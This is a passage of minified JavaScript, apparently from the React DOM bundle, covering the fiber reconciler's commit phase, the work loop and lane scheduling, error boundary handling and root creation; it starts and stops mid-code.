r=Z,l=Pe;Z=null,Je(e,n,t),Z=r,Pe=l,Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):Z.removeChild(t.stateNode));break;case 18:Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Yt(e)):oo(Z,t.stateNode));break;case 4:r=Z,l=Pe,Z=t.stateNode.containerInfo,Pe=!0,Je(e,n,t),Z=r,Pe=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Zn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){B(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function ha(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new qp),n.forEach(function(r){var l=u0.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ce(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:Z=i.stateNode,Pe=!1;break e;case 3:Z=i.stateNode.containerInfo,Pe=!0;break e;case 4:Z=i.stateNode.containerInfo,Pe=!0;break e}i=i.return}if(Z===null)throw Error(w(160));ac(o,u,l),Z=null,Pe=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(f){B(l,n,f)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ce(n,e),Ie(e),r&4){try{Vt(3,e,e.return),Cl(3,e)}catch(C){B(e,e.return,C)}try{Vt(5,e,e.return)}catch(C){B(e,e.return,C)}}break;case 1:Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return);break;case 5:if(Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return),e.flags&32){var l=e.stateNode;try{Bt(l,"")}catch(C){B(e,e.return,C)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var f=zo(i,o);for(u=0;u<a.length;u+=2){var y=a[u],g=a[u+1];y==="style"?Ua(l,g):y==="dangerouslySetInnerHTML"?Ma(l,g):y==="children"?Bt(l,g):du(l,y,g,f)}switch(i){case"input":Eo(l,o);break;case"textarea":Ia(l,o);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?qn(l,!!o.multiple,S,!1):h!==!!o.multiple&&(o.defaultValue!=null?qn(l,!!o.multiple,o.defaultValue,!0):qn(l,!!o.multiple,o.multiple?[]:"",!1))}l[qt]=o}catch(C){B(e,e.return,C)}}break;case 6:if(Ce(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(C){B(e,e.return,C)}}break;case 3:if(Ce(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Yt(n.containerInfo)}catch(C){B(e,e.return,C)}break;case 4:Ce(n,e),Ie(e);break;case 13:Ce(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Yu=Q())),r&4&&ha(e);break;case 22:if(y=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(f=ee)||y,Ce(n,e),ee=f):Ce(n,e),Ie(e),r&8192){if(f=e.memoizedState!==null,(e.stateNode.isHidden=f)&&!y&&(e.mode&1)!==0)for(_=e,y=e.child;y!==null;){for(g=_=y;_!==null;){switch(h=_,S=h.child,h.tag){case 0:case 11:case 14:case 15:Vt(4,h,h.return);break;case 1:Zn(h,h.return);var E=h.stateNode;if(typeof E.componentWillUnmount==="function"){r=h,t=h.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(C){B(r,t,C)}}break;case 5:Zn(h,h.return);break;case 22:if(h.memoizedState!==null){ga(g);continue}}S!==null?(S.return=h,_=S):ga(g)}y=y.sibling}e:for(y=null,g=e;;){if(g.tag===5){if(y===null){y=g;try{l=g.stateNode,f?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Oa("display",u))}catch(C){B(e,e.return,C)}}}else if(g.tag===6){if(y===null)try{g.stateNode.nodeValue=f?"":g.memoizedProps}catch(C){B(e,e.return,C)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;y===g&&(y=null),g=g.return}y===g&&(y=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ce(n,e),Ie(e),r&4&&ha(e);break;case 21:break;default:Ce(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bt(l,""),r.flags&=-33);var o=va(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=va(e);lu(e,i,u);break;default:throw Error(w(161))}}catch(a){B(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function jp(e,n,t){_=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;_!==null;){var l=_,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var f=ee;if(Dr=u,(ee=a)&&!f)for(_=l;_!==null;)u=_,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,_=a):wa(l);for(;o!==null;)_=o,cc(o,n,t),o=o.sibling;_=l,Dr=i,ee=f}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,_=o):ya(e,n,t)}}function ya(e){for(;_!==null;){var n=_;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Cl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var f=n.alternate;if(f!==null){var y=f.memoizedState;if(y!==null){var g=y.dehydrated;g!==null&&Yt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ee||n.flags&512&&ru(n)}catch(h){B(n,n.return,h)}}if(n===e){_=null;break}if(t=n.sibling,t!==null){t.return=n.return,_=t;break}_=n.return}}function ga(e){for(;_!==null;){var n=_;if(n===e){_=null;break}var t=n.sibling;if(t!==null){t.return=n.return,_=t;break}_=n.return}}function wa(e){for(;_!==null;){var n=_;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Cl(4,n)}catch(a){B(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){B(n,l,a)}}var o=n.return;try{ru(n)}catch(a){B(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){B(n,u,a)}}}catch(a){B(n,n.return,a)}if(n===e){_=null;break}var i=n.sibling;if(i!==null){i.return=n.return,_=i;break}_=n.return}}function oe(){return(T&6)!==0?Q():Hr!==-1?Hr:Hr=Q()}function sn(e){if((e.mode&1)===0)return 1;if((T&2)!==0&&J!==0)return J&-J;if(Up.transition!==null)return Kr===0&&(Kr=Za()),Kr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Te(e,n,t,r){if(50<$t)throw $t=0,iu=null,Error(w(185));if(rr(e,t,r),(T&2)===0||e!==G)e===G&&((T&2)===0&&(Nl|=t),Y===4&&be(e,J)),fe(e,r),t===1&&T===0&&(n.mode&1)===0&&(at=Q()+500,Sl&&vn())}function fe(e,n){var t=e.callbackNode;Ad(e,n);var r=qr(e,e===G?J:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?Op(ka.bind(null,e)):ks(ka.bind(null,e)),Fp(function(){(T&6)===0&&vn()}),t=null;else{switch(Ja(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ga;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Hr=-1,Kr=0,(T&6)!==0)throw Error(w(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===G?J:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=ml(e,r);else{n=r;var l=T;T|=2;var o=pc();if(G!==e||J!==n)Ve=null,at=Q()+500,Cn(e,n);do try{t0();break}catch(i){dc(e,i)}while(1);Ru(),fl.current=o,T=l,H!==null?n=0:(G=null,J=0,n=Y)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;if(n===6)be(e,r);else{if(l=e.current.alternate,(r&30)===0&&!e0(l)&&(n=ml(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:kn(e,ie,Ve);break;case 3:if(be(e,r),(r&130023424)===r&&(n=Yu+500-Q(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){oe(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),n);break}kn(e,ie,Ve);break;case 4:if(be(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Le(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=Q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*bp(r/1960))-r,10<r){e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),r);break}kn(e,ie,Ve);break;case 5:kn(e,ie,Ve);break;default:throw Error(w(329))}}}return fe(e,Q()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=At;return e.current.memoizedState.isDehydrated&&(Cn(e,n).flags|=256),e=ml(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function e0(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Re(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function be(e,n){n&=~Ku,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Le(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((T&6)!==0)throw Error(w(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,Q()),null;var t=ml(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Cn(e,0),be(e,n),fe(e,Q()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,kn(e,ie,Ve),fe(e,Q()),null}function Xu(e,n){var t=T;T|=1;try{return e(n)}finally{T=t,T===0&&(at=Q()+500,Sl&&vn())}}function Rn(e){nn!==null&&nn.tag===0&&(T&6)===0&&nt();var n=T;T|=1;var t=ke.transition,r=F;try{if(ke.transition=null,F=1,e)return e()}finally{F=r,ke.transition=t,T=n,(T&6)===0&&vn()}}function Gu(){de=Jn.current,M(Jn)}function Cn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Rp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&nl();break;case 3:ut(),M(se),M(ne),Uu();break;case 5:Ou(r);break;case 4:ut();break;case 13:M(A);break;case 19:M(A);break;case 10:Fu(r.type._context);break;case 22:case 23:Gu()}t=t.return}if(G=e,H=e=cn(e.current,null),J=de=n,Y=0,tr=null,Ku=Nl=Tn=0,ie=At=null,En!==null){for(n=0;n<En.length;n++)if(t=En[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}En=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),Wr.current=cl,sl){for(var r=$.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ln=0,X=K=$=null,Ut=!1,bt=0,Hu.current=null,t===null||t.return===null){Y=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=J,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var f=a,y=i,g=y.tag;if((y.mode&1)===0&&(g===0||g===11||g===15)){var h=y.alternate;h?(y.updateQueue=h.updateQueue,y.memoizedState=h.memoizedState,y.lanes=h.lanes):(y.updateQueue=null,y.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,f,n),n=S,a=f;var E=n.updateQueue;if(E===null){var C=new Set;C.add(a),n.updateQueue=C}else E.add(a);break e}else{if((n&1)===0){ua(o,f,n),Zu();break e}a=Error(w(426))}}else if(O&&i.mode&1){var V=ia(u);if(V!==null){(V.flags&65536)===0&&(V.flags|=256),aa(V,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),Y!==4&&(Y=2),At===null?At=[o]:At.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var d=Js(o,a,n);ea(o,d);break e;case 1:i=a;var{type:c,stateNode:p}=o;if((o.flags&128)===0&&(typeof c.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(an===null||!an.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=qs(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}vc(t)}catch(N){n=N,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Zu(){if(Y===0||Y===3||Y===2)Y=4;G===null||(Tn&268435455)===0&&(Nl&268435455)===0||be(G,J)}function ml(e,n){var t=T;T|=2;var r=pc();if(G!==e||J!==n)Ve=null,Cn(e,n);do try{n0();break}catch(l){dc(e,l)}while(1);if(Ru(),T=t,fl.current=r,H!==null)throw Error(w(261));return G=null,J=0,Y}function n0(){for(;H!==null;)mc(H)}function t0(){for(;H!==null&&!Td();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?vc(e):H=n,Hu.current=null}function vc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Zp(t,n,de),t!==null){H=t;return}}else{if(t=Jp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Y=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);Y===0&&(Y=5)}function kn(e,n,t){var r=F,l=ke.transition;try{ke.transition=null,F=1,r0(e,n,t,r)}finally{ke.transition=l,F=r}return null}function r0(e,n,t,r){do nt();while(nn!==null);if((T&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===G&&(H=G=null,J=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Mr||(Mr=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=F;F=1;var i=T;T|=4,Hu.current=null,xp(e,t),sc(t,e),Np(Wo),xr=!!$o,Wo=$o=null,e.current=t,jp(t,e,l),Rd(),T=i,F=u,ke.transition=o}else e.current=t;if(Mr&&(Mr=!1,nn=e,pl=l),o=e.pendingLanes,o===0&&(an=null),Dd(t.stateNode,r),fe(e,Q()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=uu,uu=null,e;return(pl&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?$t++:($t=0,iu=e):$t=0,vn(),null}function nt(){if(nn!==null){var e=Ja(pl),n=ke.transition,t=F;try{if(ke.transition=null,F=16>e?16:e,nn===null)var r=!1;else{if(e=nn,nn=null,pl=0,(T&6)!==0)throw Error(w(331));var l=T;T|=4;for(_=e.current;_!==null;){var o=_,u=o.child;if((_.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var f=i[a];for(_=f;_!==null;){var y=_;switch(y.tag){case 0:case 11:case 15:Vt(8,y,o)}var g=y.child;if(g!==null)g.return=y,_=g;else for(;_!==null;){y=_;var{sibling:h,return:S}=y;if(uc(y),y===f){_=null;break}if(h!==null){h.return=S,_=h;break}_=S}}}var E=o.alternate;if(E!==null){var C=E.child;if(C!==null){E.child=null;do{var V=C.sibling;C.sibling=null,C=V}while(C!==null)}}_=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,_=u;else e:for(;_!==null;){if(o=_,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:Vt(9,o,o.return)}var d=o.sibling;if(d!==null){d.return=o.return,_=d;break e}_=o.return}}var c=e.current;for(_=c;_!==null;){u=_;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,_=p;else e:for(u=c;_!==null;){if(i=_,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Cl(9,i)}}catch(N){B(i,i.return,N)}if(i===u){_=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,_=k;break e}_=i.return}}if(T=l,vn(),Oe&&typeof Oe.onPostCommitFiberRoot==="function")try{Oe.onPostCommitFiberRoot(hl,e)}catch(N){}r=!0}return r}finally{F=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Js(e,n,1),e=un(e,n,1),n=oe(),e!==null&&(rr(e,1,n),fe(e,n))}function B(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(an===null||!an.has(r))){e=it(t,e),e=qs(n,e,1),n=un(n,e,1),e=oe(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function l0(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=oe(),e.pingedLanes|=e.suspendedLanes&t,G===e&&(J&t)===t&&(Y===4||Y===3&&(J&130023424)===J&&500>Q()-Yu?Cn(e,0):Ku|=t),fe(e,n)}function hc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Cr,Cr<<=1,(Cr&130023424)===0&&(Cr=4194304)));var t=oe();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function o0(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),hc(e,t)}function u0(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),hc(e,t)}function gc(e,n){return Ya(e,n)}function i0(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new i0(e,n,t,r)}function Ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function a0(e){if(typeof e==="function")return Ju(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===vu)return 14}return 2}function cn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Yr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case $n:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return Pl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Pa:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case vu:u=14;break e;case qe:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function Pl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function vo(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function s0(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function qu(e,n,t,r,l,o,u,i,a){return e=new s0(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Du(o),e}function c0(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return dn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=qu(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=oe(),l=sn(t),o=Be(r,l),o.callback=n!==void 0&&n!==null?n:null,un(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function zl(e,n,t,r){var l=n.current,o=oe(),u=sn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=Be(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=un(l,n,u),e!==null&&(Te(e,l,u,o),$r(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function xu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function f0(){return null}function ju(e){this._internalRoot=e}function Ll(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Tl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _a(){}function d0(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var f=vl(u);o.call(f)}}var u=kc(n,r,e,0,null,!1,!1,"",_a);return e._reactRootContainer=u,e[He]=u.current,Zt(e.nodeType===8?e.parentNode:e),Rn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var f=vl(a);i.call(f)}}var a=qu(e,0,!1,null,null,!1,!1,"",_a);return e._reactRootContainer=a,e[He]=a.current,Zt(e.nodeType===8?e.parentNode:e),Rn(function(){zl(n,a,t,r)}),a}function Rl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}zl(n,u,e,l)}else u=d0(t,n,e,l,r);return vl(u)}var Ca,U,Na,Wt,Qe,ho,vd,ki,Si,q,cu,Xe,kr,An,$n,pu,yo,Pa,za,mu,go,wo,vu,qe,La,Ei,W,Zl,Jl=!1,Ct,Er,Ma,Ft,Ed,_d,Lo=null,To=null,xn=null,jn=null,xl=!1,Ro=!1,gn,It=!1,Gr=null,Zr=!1,Fo=null,Nd,Ya,Ti,Td,Rd,Q,Fd,yu,Xa,Jr,Id,Ga,hl=null,Oe=null,Le,Md,Od,_r=64,Cr=4194304,F=0,qa,wu,xa,ja,ba,Do=!1,Nr,tn=null,rn=null,ln=null,Ht,Kt,je,Wd,bn,xr=!0,jr=null,en=null,Su=null,Ur=null,st,Eu,lr,Yd,bl,eo,wt,yl,Di,Xd,Gd,Zd,no,Jd,qd,xd,jd,bd,Mi,ep,np,tp,lp,op,up,Oi,ip,ap,sp,cp,fp,dp,pp,Cu,Dt=null,mp,rs,Ui,Vi=!1,Wn=!1,yp,Mt=null,Xt=null,is=!1,Pt,zt,Ar,Re,Pp,Bn=null,Oo=null,Ot=null,Uo=!1,Qn,to,fs,ds,ps,ms,vs,hs,Hi,Tt,Vo,Ao,Lt,Rt,zp,Lr,Lp,Tp,$o=null,Wo=null,Qo,Rp,Gi,Fp,ct,Me,qt,He,Ho,Dp,Mp,Ko,Kn=-1,dn,ne,se,Pn,Ae=null,Sl=!1,uo=!1,Yn,Xn=0,rl=null,ll=0,ye,ge=0,zn=null,$e=1,We="",me=null,pe=null,O=!1,ze=null,Up,ot,Ns,ol,ul=null,Gn=null,Tu=null,En=null,xe=!1,ur,Ue,xt,jt,A,io,Wr,ao,Ln=0,$=null,K=null,X=null,sl=!1,Ut=!1,bt=0,Vp=0,cl,Bp,Qp,Hp,_l,Kp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,qp,_=null,ma=!1,Z=null,Pe=!1,bp,fl,Hu,ke,T=0,G=null,H=null,J=0,de=0,Jn,Y=0,tr=null,Tn=0,Nl=0,Ku=0,At=null,ie=null,Yu=0,at=1/0,Ve=null,dl=!1,uu=null,an=null,Mr=!1,nn=null,pl=0,$t=0,iu=null,Hr=-1,Kr=0,yc,Sc,p0,Et,m0,Vn,Ec,_c=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(w(200));return c0(e,n,null,t)},Cc=function(e,n){if(!bu(e))throw Error(w(299));var t=!1,r="",l=Sc;return 